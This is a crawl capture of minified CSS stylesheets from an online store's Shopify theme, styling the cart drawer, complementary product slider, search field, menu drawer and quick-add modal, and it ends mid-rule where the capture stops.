.swiper-slide{height:auto!important}.compbtncontainer{display:none}.slideshowcomp{overflow:unset}@media screen and (min-width: 750px){.complementary-products__container .price--on-sale .price-item--regular{font-size:1.3rem}}@media all and (max-width: 990px){.complementary-products__container .summary__title{margin-bottom:20px}.custom_card_product_main{display:block!important}.complementary-products__container .card--horizontal .card__inner{width:100%;max-width:100%;min-width:100%}.custom-card-information{grid-template-columns:1fr}.custom_product_form_size{justify-content:flex-start;margin-top:20px}.complementary-slide>ul{flex-direction:row;gap:0px!important}.custom_complementary_addproduct,.custom_freeproduct_addproduct{height:50px}.custom_drop_down_size .selected{width:92px}cart-drawer .custom_drop_down_size .selected{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{width:calc(100% - 115px);min-width:calc(100% - 115px)}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size{justify-content:space-between;padding-top:8px}.slideshowcomp{position:unset}.slider-mobile-gutter{overflow-x:clip}.compbtncontainer{top:12px;right:20px;position:absolute;display:flex;margin-top:20px}.complementary-products .complementary-products_wrapper{position:relative}.complementary-products__container .summary__title{text-align:left}.compbtncontainer .swiper-button-next:after,.compbtncontainer .swiper-button-prev:after{display:none}.compbtncontainer .swiper-button-next{left:10px;justify-content:flex-end;height:10px;width:8px}.compbtncontainer .swiper-button-prev{left:-30px;height:10px;width:8px}.compbtncontainer .swiper-button-next svg,.compbtncontainer .swiper-button-prev svg{width:8px;height:10px}.custom_drop_down_size .sizeoptions .sizeoptionslist{width:82px;max-width:82px}}.sizeoptionslist.maysizeoptionslist{top:10px!important;width:109px}.custom_main_complementary_card_product.addedincart{display:none}@media all and (min-width:991px){.custom_complementary_addproductdrawer,.custom_freeproduct_addproductdrawer{width:50px!important}.complementary-products__container .card--horizontal .card__inner{width:100px!important;height:100px!important;min-width:100px!important;max-width:100px!important}}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-complementary-products.css.map?v=91476520198868573071698166518 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-cart-drawer.css?v=52820769181317289241703224786
body_size: 2588
content:
cart-drawer .main-content-container::-webkit-scrollbar{width:0px}cart-drawer .main-content-container::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb{background:#212121;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb:hover{background:#b30000}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;max-width:520px;width:100%;margin-left:auto;margin-right:0;padding:0 40px;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;width:100%;padding:0;background-color:rgb(var(--color-background));overflow:auto;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:auto 1fr;align-items:start;padding:0 40px}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:relative;top:0;right:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;margin-bottom:1rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:15px 0 0rem}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}.drawer__footer .cart-drawer__footer{margin-bottom:14px}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}cart-drawer-items{margin-top:30px}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:10px;row-gap:2px;margin-bottom:30px;margin-top:30px}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:4.5rem}.cart-drawer .cart-items td{padding-top:0rem}.cart-drawer .cart-item>td+td{padding-left:0rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{cursor:pointer;display:flex;align-items:flex-end;justify-content:flex-end;flex-direction:column}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0;line-height:26px}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;margin-top:4px}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:26px}.cart-drawer .cartbundleitem,.cart-item__discounted-prices .price{line-height:1.6}.cart-drawer .tax-note{margin:0 0 8px auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}cart-drawer .cart-drawer .drawer__inner .drawer__header .drawer__heading{padding-top:4px;margin-bottom:0}cart-drawer .cart-drawer .drawer__inner .drawer__header{padding-bottom:12px}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-item .cart-item__media{margin:13px 0}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container{margin-bottom:41px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(2){margin-top:19px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(3){margin-top:30px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer{margin-bottom:15px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:440px}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:440px}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}progress{border:none;border-radius:20px}cart-drawer .custom-header-container{border-bottom:1px solid #f1f1f1;max-height:95px;padding:24px 0}.cart-item__media .cart-item__image{position:absolute!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important}.cart-item__media{aspect-ratio:1;height:100px;width:100px;overflow:hidden;padding-top:0!important}.main-progress-bar-container{margin-bottom:30px}.main-progress-bar-container .progress-bar-label{margin:18px auto 10px;text-align:center}.progress--bar{position:relative;display:flex;align-items:center}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;position:relative}progress[value]::-webkit-progress-bar{background-color:#82533a20;height:10px;border-radius:20px}progress[value]::-moz-progress-bar{background-color:#82533a;height:10px;border-radius:20px}progress[value]::-webkit-progress-value{background-color:#82533a;height:10px;border-radius:20px}.cart-items .cart-item__details>.product-option{margin-top:0;color:#212121}.cart-items .cart-item__details dl .product-option{margin-bottom:2px;color:#63666a}.cart-item__details>*+*{margin-top:0}cart-remove-button{margin-left:auto!important}.cart-item__name{color:#212121}.cart-item__media .cart-item__link:hover{text-decoration:none}.main-content-container-drawer{display:block;margin-top:30px;margin-bottom:30px;border-radius:6px;background:#f5f1ea;padding:24px 20px;width:100%}cart-drawer .main-content-container{overflow-y:auto;height:100%}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{padding-top:0;margin-bottom:11px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin-bottom:27px;color:#63666a}.drawer__inner .custom_card_recommendation{display:flex;margin-bottom:20px}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media{min-width:100px;min-height:100%;height:100px;width:100px;position:relative}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media img{height:100%;object-fit:cover;object-position:center}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%;margin-left:10px;display:flex;flex-direction:column}.drawer__inner .custom_card_recommendation .custom_drop_down_size{display:flex;position:relative;width:fit-content;margin:-30px 0 0 auto;justify-content:end;align-items:end}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{position:absolute;left:0;top:50px;width:92px;z-index:9;background:#fff;padding:0 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions ul{padding-left:0;list-style:none}.drawer__inner .custom_card_recommendation .card_recommendation_container .card_recommendation_title{margin-bottom:4px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{margin-top:16px;padding-bottom:10px;width:50%}.main-card-recommendation .custom_drop_down_size .custom_complementary_addproduct{width:fit-content;padding:0 20px;color:#fff}.custom_card_recommendation .main-card-recommendation{width:100%}.cart-item__quantity-wrapper .select{width:82px;height:40px;padding:0 25px;border:1px solid #63666a30;-webkit-appearance:none;appearance:none}.cart-drawer__empty-content .mobile_cta_1:hover{border-bottom:0px solid #000;color:#fff;background:#212121}.cart-drawer__empty-content .mobile_cta_1{padding:17px 30px;border-bottom:0px solid #000;margin-bottom:25px;color:#909b9f;width:80%;margin-left:auto;margin-right:auto;background:#38393a;display:block;color:#fff}.cart-drawer__empty-content .mobile_cta_1.button{padding:8px 0;margin-bottom:25px;margin-top:28px;border-bottom:none;background:#38393a;color:#fff;width:80%;display:flex}.cart-drawer__empty-content .mobile_cta_1.button:hover{color:#fff;background:#000;border-bottom:none}.desktop-button{display:block}.mobile-button{display:none}.you-may-like-heading{margin:40px auto;width:fit-content}.you-got-free-product{margin:40px auto;width:fit-content;text-align:center}.cart_custom_product_variant_container{margin-top:12px!important}.cart_product_slider{overflow:hidden;width:100%}.drawer__inner .popular_products_title{text-align:center;margin-bottom:33px;padding-top:40px}.popular_products_container{max-width:520px;padding-left:0}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item{width:193px}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container{position:relative;padding-top:113.073876%;overflow:hidden}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:hover .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:focus .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container img{position:absolute;top:0;left:0;height:100%;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart{transform:translateY(120%);transition:all .2s ease-in-out;cursor:pointer;padding:0;border:none;min-height:50px;display:flex;background:#212121;color:#fff;align-items:center;justify-content:center;position:absolute;bottom:0;left:0;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart:hover{background:#000}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .swym-button{height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0}.cartsizeoptionslist.show{display:block!important}.cart-item__discounted-prices_bundle{gap:6px;justify-content:flex-start;display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media screen and (max-width: 768px){.cart-item__discounted-prices_bundle{gap:0px;flex-direction:column-reverse}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{padding-bottom:8px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{width:100%}.drawer__inner{padding:0 20px}cart-drawer>.cart-drawer{width:100%;max-width:100%}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container{width:102px}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container img{width:100%}cart-drawer.is-empty .drawer__inner{padding:0}cart-drawer.is-empty .drawer__inner .drawer__header{padding-left:20px;padding-right:20px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:100%}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:100%!important}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}.desktop-button{display:none}.mobile-button{display:block}.cart-drawer,.cart-drawer .drawer__inner,.popular_products_container{max-width:100vw;width:100%;min-width:100%}.drawer__footer{padding:15px 0 0}.drawer__footer .custom_card_recommendation .custom_drop_down_size{margin:auto 0 0 auto}.custom-header-container{padding:16px 20px}.main-progress-bar-container{margin-bottom:26px}.custom-header-container .drawer__heading{margin:0}.is-empty .cart-drawer .drawer__inner{overflow-y:auto}.drawer__inner-empty{padding:0 20px;overflow:unset}.popular_products_container{padding-left:20px;padding-bottom:89px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{margin:0;padding:30px 0 12px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin:0 auto 29px}.cart-drawer__empty-content .mobile_cta_1.button{margin-top:28px;margin-bottom:41px;border-top:1px solid #f1f1f1}.cart-drawer__empty-content a:nth-last-child{border-bottom:1px solid #f1f1f1;display:flex;align-items:center;justify-content:center;text-align:center}.cart-drawer .cart-item{gap:8px}.cart-drawer .cart-item>td+td{padding-left:0}.main-content-container{padding-bottom:35px}.main-content-container-drawer{margin-top:18px;margin-bottom:20px;padding:24px 4px}.main-content-container-drawer strong{font-size:10.65px;line-height:21px;font-weight:600;font-family:pangea;letter-spacing:.32px}.main-content-container-drawer span{font-size:9.83px;line-height:16px;font-weight:400;font-family:pangea;letter-spacing:.64px}.custom_complementary_addproduct{width:115px;color:#fff;padding:20px 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size{margin:0;width:100%;justify-content:flex-start}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%}.drawer__inner .custom_card_recommendation{margin-bottom:30px}.cart-drawer__footer .totals{padding:2px 0!important}.is-empty .custom-header-container .drawer__close{right:10px}}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:109px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0;overflow:hidden}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.drawer__inner.custom_card_recommendation .custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}cart-drawer>.cart-drawer{max-width:520px;width:100%}.cart-item__discounted-prices .cart-item__old-price .money{text-decoration:line-through!important}cart-drawer afterpay-placement{display:none!important}cart-drawer.is-empty .custom-recomm-content-container{display:none}cart-drawer .main-content-container{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-cart-drawer.css.map?v=52820769181317289241703224786 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-search.css?v=775660110539145331698166519
body_size: -188
content:
.search__input.field__input{padding-right:9.8rem}@media screen and (max-width:990px){.search__input.field__input{border-bottom:none}}.search__button{left:0;top:var(--inputs-border-width);justify-content:flex-start;height:4.7rem}.wishlist-mobile{margin-bottom:-1px}.search__button.search_custom_button .icon-search{margin-bottom:11px}.search_custom_button{left:0;top:5.5px;justify-content:flex-start;height:4.7rem;pointer-events:none}.custom_search_field .field__label{top:50%;transform:translateY(-50%)}.reset__button{right:0;top:var(--inputs-border-width);justify-content:flex-end}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.5rem;width:1.5rem}.search_custom_button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:focus{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search_custom_button:hover .icon{transform:scale(1.07)}.search_custom_button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.5rem;width:1.5rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}@media all and (max-width:1024px){.search__button{right:0;left:unset;justify-content:flex-end}.search_custom_button{right:0;left:unset;justify-content:flex-end;pointer-events:none}.search_page_field_label{left:0}}@media screen and (max-width:990px){.search_custom_button .icon{height:1.8rem;width:1.8rem}}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-search.css.map?v=775660110539145331698166519 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-menu-drawer.css?v=64240457036558318481698166518
body_size: 686
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer.hidemenudrawer{transform:translate(-100%)!important;visibility:hidden!important}.menu-drawer{position:fixed;transform:translate(-100%);visibility:hidden;z-index:3;left:0;top:0%;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.js .menu-drawer{height:100%;height:calc(var(--viewport-height, 100%)) )}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}@media screen and (min-width: 750px){.menu-drawer{width:40rem}.no-js .menu-drawer{height:auto}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:1fr auto;align-content:space-between;overflow-y:auto}.menu-drawer__navigation{padding:4rem 0 5.6rem}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:0rem}.menu-drawer__menu-item{padding:1.6rem 0rem;text-decoration:none}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground))}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:0rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:0;padding:1.2rem 2rem;text-decoration:none;display:flex;align-items:center;width:100%;background-color:transparent;font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;margin-left:0rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer-logo{padding-top:30px;text-align:center}.menu-drawer-logo .header__heading-link{padding:0}.menu-drawer-logo .header__heading .header__heading-link{padding:0rem .75rem}.menu_drawer_accordion{list-style:none;padding-inline-start:0px;margin-bottom:15px}.menu-drawer__menu-item{text-transform:uppercase}.menu-drawer__menu.list-menu,.menu-drawer-extra-menu{padding:0 20px;margin:0;list-style:none}.menu-drawer__menu li{border-top:1px solid #eee}.menu-drawer__menu li details{padding:0}.menu_drawer_heading{display:flex;cursor:pointer;align-items:center}.menu_drawer_heading svg{margin-left:auto;transform:rotate(-180deg)}.menu-drawer__close-button svg{margin-right:10px}.menu_drawer_accordion li{border-top:none}.menu_drawer_accordion li:nth-child(1) a{padding:0}.menu_drawer_accordion li a{border-top:none;padding:1rem 0 0;gap:6px}.menu_drawer_accordion+.menu_drawer_heading svg{transform:rotate(180deg)}.menu_drawer_accordion.show+.menu_drawer_heading svg{transform:rotate(0)}.menu-drawer-secondary_menu{opacity:.7}.menu-drawer-secondary_menu .menu-drawer__menu li,.menu-drawer-secondary_menu .menu-drawer-extra-menu li{border-top:0px solid transparent;margin-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li a{padding:0}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1) a{padding-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1):after{content:"";display:block;width:68px;height:1px;background:#eee}.menu_button_container:focus,.menu_button_container:focus-visible,.menu_button_container:active{border-bottom:1px solid;width:fit-content}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-menu-drawer.css.map?v=64240457036558318481698166518 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/quick-add.css?v=79100769528568783971698166520
body_size: 679
content:
.quick-add{position:relative;grid-row-start:4;margin:0;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%;overflow-x:hidden}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{--modal-height-offset: 3.2rem;position:absolute;top:0;right:0;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);margin-right:-580px;transition:margin .2s ease-in-out;transition-delay:.2s}.quick-add-modal[open] .quick-add-modal__content{margin-right:0;transition:margin .2s ease-in-out;transition-delay:.2s}@media screen and (min-width: 750px){.quick-add-modal__content{--modal-height-offset: 10rem;overflow-y:auto}quick-add-modal .quick-add-modal__toggle{top:0;right:0rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:580px}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{--modal-padding: 2.5rem;display:flex;overflow-y:auto;padding:16px 4rem 1.5rem;height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content-info>*{max-height:100%}quick-add-modal .product--mobile-columns .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}}.quick-add-modal__toggle{background-color:transparent;border:0rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:flex-end;cursor:pointer;padding:0rem;z-index:5;width:5rem;position:relative;top:0rem;right:0rem;width:18px;height:18px}.topquickcontainer{display:flex;justify-content:space-between;padding:21px 0;border-bottom:1px solid #f1f1f1;align-items:center;margin:0 40px}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block;text-transform:uppercase}quick-add-modal .slider.slider--mobile{overflow:visible}quick-add-modal .product__column-sticky .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product__column-sticky{top:0;position:relative}quick-add-modal .quick-add-show{display:block!important;margin-bottom:16px;width:100%}.quick-add-show.giftcardqty{width:fit-content}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:100%;width:100%}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0rem;margin:0;max-width:100%;width:100%}quick-add-modal .product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:100%;width:100%}quick-add-modal .thumbnail-slider .thumbnail-list.slider--tablet-up{display:none}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none;margin-top:0}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{min-width:100%;box-sizing:border-box}quick-add-modal .product-media-container.constrain-height{--viewport-offset: calc( ( var(--modal-height-offset) + var(--modal-padding) + var(--popup-border-width) ) * 2 )}@media screen and (min-width: 750px){quick-add-modal .product-media-container.constrain-height{--constrained-min-height: 400px}}.quick-add-modal__content-info .custom_main_product_grid .product__title a h2{text-transform:uppercase}.quick-drawer-menu .drawer-title{padding:6px 0}.custom_main_product_grid 